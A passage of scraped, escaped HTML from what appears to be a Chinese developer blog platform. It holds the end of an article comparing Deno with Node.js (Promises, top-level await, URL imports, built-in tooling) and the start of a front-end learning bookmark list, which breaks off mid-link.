社区做贡献的时候，首先要看一下标准模块有没有提供类似的功能，如果已经提供了可以进行引用。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E8.异步操作\u003C\u002Fh3\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E根据 ry 自己是说法，在设计 node 是有人提议 Promise 处理回调，但是他没听，用他自己的话说就是愚蠢的拒绝了。\u003C\u002Fp\u003E\n\u003C\u002Fblockquote\u003E\n\u003Cp\u003Enode 用回调的方式处理异步操作、deno 则选择用 Promise\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F node 方式\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E fs = \u003Cspan class=\"hljs-built_in\"\u003Erequire\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-string\"\u003E\"fs\"\u003C\u002Fspan\u003E);\nfs.readFile(\u003Cspan class=\"hljs-string\"\u003E\".\u002Fdata.txt\"\u003C\u002Fspan\u003E, (err, data) =&gt; {\n  \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E (err) \u003Cspan class=\"hljs-keyword\"\u003Ethrow\u003C\u002Fspan\u003E err;\n  \u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(data);\n});\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E另外 deno 支持 \u003Ccode\u003Etop-level-await\u003C\u002Fcode\u003E，所以以上读取文件的代码可以为：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F deno 方式\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E data = \u003Cspan class=\"hljs-keyword\"\u003Eawait\u003C\u002Fspan\u003E Deno.readFile(\u003Cspan class=\"hljs-string\"\u003E\".\u002Fdata.txt\"\u003C\u002Fspan\u003E);\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(data);\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003Enode 关于这方面也在一直改进，例如社区上很多 \u003Ccode\u003Epromisify\u003C\u002Fcode\u003E 解决方案，通过包裹一层函数，实现目的。例如：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F node API promisify\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E { promisify } = \u003Cspan class=\"hljs-built_in\"\u003Erequire\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-string\"\u003E\"es6-promisify\"\u003C\u002Fspan\u003E);\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E fs = \u003Cspan class=\"hljs-built_in\"\u003Erequire\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-string\"\u003E\"fs\"\u003C\u002Fspan\u003E);\n\n\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 没有 top-level-await，只能包一层\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Easync\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Emain\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003E\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E readFile = promisify(fs.readFile);\n  \u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E data = \u003Cspan class=\"hljs-keyword\"\u003Eawait\u003C\u002Fspan\u003E readFile(\u003Cspan class=\"hljs-string\"\u003E\".\u002Fdata.txt\"\u003C\u002Fspan\u003E);\n  \u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(data);\n}\n\nmain();\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch3 class=\"heading\"\u003E9.单文件分发\u003C\u002Fh3\u003E\n\u003Cp\u003E我们知道 npm 包必须有 \u003Ccode\u003Epackage.json\u003C\u002Fcode\u003E 文件，里面不仅需要指明 \u003Ccode\u003Emain\u003C\u002Fcode\u003E 或 \u003Ccode\u003Emodule\u003C\u002Fcode\u003E 或 \u003Ccode\u003Ebrowser\u003C\u002Fcode\u003E 等字段来标明入口文件，还需要指明 \u003Ccode\u003Ename\u003C\u002Fcode\u003E 、\u003Ccode\u003Elicense\u003C\u002Fcode\u003E 、\u003Ccode\u003Edescription\u003C\u002Fcode\u003E 等字段来说明这个包。\u003C\u002Fp\u003E\n\u003Cp\u003Ery 觉得这些字段扰乱了开发者的视听，所以在 deno 中，其模块不需要任何配置文件，直接是 import url 的形式。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E10.去中心化仓库\u003C\u002Fh3\u003E\n\u003Cp\u003E对于 www.npmjs.com 我们肯定都不陌生，它是推动 node 蓬勃发展的重要支点。但作者认为它是中心化仓库，违背了互联网去中心化原则。\u003C\u002Fp\u003E\n\u003Cp\u003E所以 deno 并没有一个像 npmjs.com 的仓库，通过 import url 的方式将互联网任何一处的代码都可以引用。\u003C\u002Fp\u003E\n\u003Cp\u003EPS：deno 其实是有个基于 GitHub 的\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fdeno.land\u002Fx\"\u003E第三方模块集合\u003C\u002Fa\u003E。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E11.去开发依赖\u003C\u002Fh3\u003E\n\u003Cp\u003E我们在写一个 node 库或者工具时，开发依赖是少不了的，例如 babel 做转化和打包、jest 做测试、prettier 做代码格式化、eslint 做代码格式校检、gulp 或者 webpack 做构建等等，让我们在开发前就搞得筋疲力尽。\u003C\u002Fp\u003E\n\u003Cp\u003Edeno 通过内置了一些工具，解决上述问题。\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Edeno bundle：打包命令，用来替换 \u003Ccode\u003Ebabel\u003C\u002Fcode\u003E、\u003Ccode\u003Egulp\u003C\u002Fcode\u003E 一类工具: 例如：\u003Ccode\u003Edeno bundle .\u002Fmod.ts\u003C\u002Fcode\u003E；\u003C\u002Fli\u003E\n\u003Cli\u003Edeno fmt：格式化命令，用来替换 \u003Ccode\u003Eprettier\u003C\u002Fcode\u003E 一类工具，例如：\u003Ccode\u003Edeno fmt .\u002Fmod.ts\u003C\u002Fcode\u003E；\u003C\u002Fli\u003E\n\u003Cli\u003Edeno test：运行测试代码，用来替换 \u003Ccode\u003Ejest\u003C\u002Fcode\u003E 一类工具，例如 \u003Ccode\u003Edeno test .\u002Ftest.ts\u003C\u002Fcode\u003E；\u003C\u002Fli\u003E\n\u003Cli\u003Edeno lint：代码校检（暂未实现），用来替换 \u003Ccode\u003Eeslint\u003C\u002Fcode\u003E 一类工具，例如：\u003Ccode\u003Edeno lint .\u002Fmod.ts\u003C\u002Fcode\u003E。\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch2 class=\"heading\"\u003E后记\u003C\u002Fh2\u003E\n\u003Cp\u003E就像小时候一直幻想的炸弹始终没能炸了学校，技（轮）术（子）的进（制）步（造）一直也未停止过。不论我们学的动或者学不动，技术就在那里，不以人的意志为转移。\u003C\u002Fp\u003E\n\u003Cp\u003E至于 deno 能不能火，我个人觉得起码一两年内不会有太大反响，之后和 node 的关系有可能像 Vue 和 react，有人喜欢用 deno，觉得比 node 好一万倍，有人则喜欢 node ，觉得 node 还能再战 500 年。至于最终学不学还看自己。\u003C\u002Fp\u003E\n\u003Cp\u003E如果觉得文章不错，记得点赞、收藏啦~~~~\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904158512807949\"\u003E20 分钟入门 deno\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n","6845076774787743757",66687,731,193,1996368846782776,658.1,"deno",320,1503,"https:\u002F\u002Fjuejin.im\u002Fpost\u002F6850037268963721230","前端最实用书签【看完可以提涨薪啦】","书签地址，欢迎star， 可以直接git clone下来，通过Google右上角的书签--导入书签，这样看起来就不要太方便。","\u003Ch2 class=\"heading\"\u003E前言\u003C\u002Fh2\u003E\n\u003Cp\u003E前端这几年发展很快，是时候将前端知识形成一个知识图谱，看下有哪些是知道的和不知道的；\u003Cbr\u003E\n通过这篇文章，我们对前端一定会有一个系统化的认识；\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Flanzhsh\u002Freact-vue-koa\u002Fblob\u002Fmaster\u002Fbookmarks\u002Findex.html\"\u003E书签地址\u003C\u002Fa\u003E，欢迎star， 可以直接git clone下来，通过Google右上角的书签--导入书签，这样看起来就不要太方便。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E总体图谱\u003C\u002Fh2\u003E\n\u003Cp\u003E先来张总的图谱，看哈总体的内容\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F7\u002F14\u002F1734a9952c544438~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E书签导入效果图，很系统和方便\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F7\u002F14\u002F1734a99bc81482f2~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E1.JS\u003C\u002Fh2\u003E\n\u003Ch3 class=\"heading\"\u003E1.1 中级\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903959283367950\"\u003EES6、ES7、ES8、ES9、ES10新特性1\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903811622912014\"\u003EES6、ES7、ES8、ES9、ES10新特性2\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904022223110151\"\u003EPromise,Generator,async和 await\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.tslang.cn\u002Fdocs\u002Fhome.html\"\u003ETS API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904012777537544\"\u003ETS 晋级\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903696111763470\"\u003E函数继承\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fsegmentfault.com\u002Fa\u002F1190000018303120\"\u003E对象基本用法\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fsegmentfault.com\u002Fa\u002F1190000018549643\"\u003E数组操作方法\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903870712283149\"\u003E其他数据类型\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903487155732494\"\u003E正则教程\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903469896171533\"\u003EAjax原理和几种工具类\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fsegmentfault.com\u002Fa\u002F1190000018784990\"\u003E数据结构与算法\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904153043435533\"\u003EHttp缓存\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fmp.weixin.qq.com\u002Fs\u002FGICbiyJpINrHZ41u_4zT-A?\"\u003EHttp 1.x 2.x区别\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903604868874247\"\u003EHttps\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903669763162126\"\u003E浏览器存贮\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903842635579405\"\u003E前端XSS,CSRF,点击劫持攻击\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E1.2 高级\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903512845860872\"\u003EJS执行机制1\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903553795014663\"\u003EJS执行机制2\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903653396971533\"\u003EJS事件循环\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903476766441479\"\u003E手写new\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903476477034510\"\u003E手写call和apply\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903476623835149\"\u003E手写bind\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904022223110151\"\u003E手写Promise,Generator,async和 await\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903929705136141\"\u003E手写深度拷贝\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fmp.weixin.qq.com\u002Fs\u002FVkshf-nEDwo2ODUJhxgzVA\"\u003E手写节流防抖\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903721483108366\"\u003E手写函数柯里化\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903463864778759\"\u003E手写函数反柯里化\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903924520992782\"\u003E手写Reduce,Instance Of,Flat\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904016212672519\"\u003EJSON.stringify高级用法\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904032826294286\"\u003E设计模式23种\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6847009772500156429\"\u003E算法\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903685122703367\"\u003E预防XSS攻击\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903689702866952\"\u003E预防CSRF攻击\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E2.CSS\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903799446831117\"\u003ECSS居中16个方法\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903902123393032\"\u003ECSS技巧1\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903926110617613\"\u003ECSS技巧2\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904033405108232\"\u003ECSS技巧3\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903828047806471\"\u003ECSS45个形状\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.jianshu.com\u002Fp\u002F7e63f5a32636\"\u003E1px解决方法\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E2.图像\u003C\u002Fh2\u003E\n\u003Ch3 class=\"heading\"\u003E2.1 中级\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fdeveloper.mozilla.org\u002Fzh-CN\u002Fdocs\u002FWeb\u002FAPI\u002FCanvas_API\u002FTutorial\"\u003ECanvas API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fthreejs.org\u002F\"\u003EThree.js API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.zcfy.cc\u002Farticle\u002F11-javascript-animation-libraries-for-2018\"\u003E15个动画库\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E2.2 高级\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fsegmentfault.com\u002Fa\u002F1190000007405217\"\u003ECanvas 画时钟\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fsegmentfault.com\u002Fa\u002F1190000007405217\"\u003ECanvas 画文字粒子\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fsegmentfault.com\u002Fa\u002F1190000009539396\"\u003ECanvas 画饼图\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.cnblogs.com\u002Fchengduxiaoc\u002Fp\u002F7664397.html\"\u003ECanvas 画柱状图\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.jianshu.com\u002Fp\u002F7983edb84ccb\"\u003ECanvas 画折线图\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.jianshu.com\u002Fp\u002F92771817c73f\"\u003EThree 画飞行者\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E3.Vue\u003C\u002Fh2\u003E\n\u003Ch3 class=\"heading\"\u003E3.1 中级\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fcn.vuejs.org\u002F\"\u003EVue API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Frouter.vuejs.org\u002Fzh\u002F\"\u003EVue-Router API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fvuex.vuejs.org\u002Fzh\u002F\"\u003EVuex API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903959266590728\"\u003EVue开发的36个技巧\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fsegmentfault.com\u002Fa\u002F1190000012948175\"\u003EVue 的watch和computed对比\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fsegmentfault.com\u002Fa\u002F1190000015608340\"\u003EVue 的extend，mixins，extends，components,install\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903910692356109\"\u003EVue 3.x API\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fecomfe\u002Fvue-echarts\"\u003EVue-Echarts vue的图表插件 \u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fsurmon-china\u002Fvue-quill-editor\"\u003EVue-Quill-Editor 富文本插件\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fdavidroyer\u002Fvue2-editor\"\u003EVue2-Editor 富文本插件\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fwangfupeng1988\u002FwangEditor\"\u003EWangEditor 富文本插件\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fovenslove\u002Fvue-mdEditor\"\u003EVue-MdEditor markdown插件\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Felement.eleme.cn\u002F#\u002Fzh-CN\u002Fcomponent\u002Finstallation\"\u003EElement Vue的PC端UI组件\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.iviewui.com\u002Fdocs\u002Fintroduce\"\u003EIview Vue的PC端UI组件\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.antdv.com\u002Fdocs\u002Fvue\u002Fintroduce-cn\u002F\"\u003EAnt-Design-Vue Vue的PC端UI组件\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fyouzan.github.io\u002Fvant\u002F#\u002Fzh-CN\u002F\"\u003EVant Vue的mobile端UI组件\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"http:\u002F\u002Fnutui.jd.com\u002F#\u002Findex\"\u003ENut UI Vue的mobile端UI组件\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Flanzhsh\u002Freact-vue-koa\u002Ftree\u002Fmaster\u002Fvue-demo\"\u003EVue 入门项目\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903702289973256\"\u003EVue TS 项目\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903840626507784\"\u003EVue-Element-Admin 序列 \u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903656827912206\"\u003EVue服务器渲染\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fzh.nuxtjs.org\u002Fguide\u002F\"\u003ENuxt 服务器渲染插件\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E3.3 高级\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6846687602679119885\"\u003EVue 万行源码逐行解析\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fmuwoo\u002Fblogs\u002Fblob\u002Fmaster\u002Fsrc\u002FVue\u002F1.md\"\u003EVue 源码分模块解析1\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903492037902343\"\u003EVue 源码分模块解析2\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903976303869959\"\u003EVue 3.x 源码\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904064367460366\"\u003EVue-Router 源码\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903507057704974\"\u003EVuex 源码\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904003097067527\"\u003E手写一个Vue\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904064174522382\"\u003E手写一个Vue-Router\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904066246508551\"\u003E手写一个Vuex\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903871110709256\"\u003E手写一个富文本\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E4.React\u003C\u002Fh2\u003E\n\u003Ch3 class=\"heading\"\u003E4.1 中级\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Freactjs.bootcss.com\u002Fdocs\u002Fgetting-started.html\"\u003EReact API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"http:\u002F\u002Freact-guide.github.io\u002Freact-router-cn\u002F\"\u003EReact-Router API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fwww.redux.org.cn\u002Fdocs\u002Freact-redux\u002F\"\u003EReact-Redux API\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844903993278201870\"\u003EReact开发的34个技巧\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904072168865800\"\u003EHooks 用法\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fumijs.org\u002Fzh-CN\"\u003EUmi 基于React的框架\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fdvajs\u002Fdva\u002Fblob\u002Fmaster\u002FREADME_zh-CN.md\"\u003EDva 基于React的框架\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fleejaen\u002Freact-lz-editor\"\u003EReact-Lz-Editor 富文本插件\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fviserjs.github.io\u002F\"\u003EViser PC图表插件\u003C\u002Fa\u003E\u003Cbr\u003E\n\u003Ca target=\"_blank\" 